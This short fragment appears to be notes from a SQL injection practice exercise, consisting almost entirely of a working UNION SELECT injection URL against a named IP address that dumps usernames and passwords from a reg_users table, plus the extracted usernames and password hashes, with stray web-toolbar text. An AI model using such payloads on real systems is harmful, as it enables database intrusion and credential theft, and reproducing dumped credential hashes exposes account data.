 http://124.70.71.251:44486/new_list.php?id=1 and 1=2 union select null,string_agg(name,','),string_agg(password,','),null from reg_users
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
mozhe2,mozhe1
1c63129ae9db9c60c3e8aa94d3e00495,722754321e0739ad999b257ab885cf0d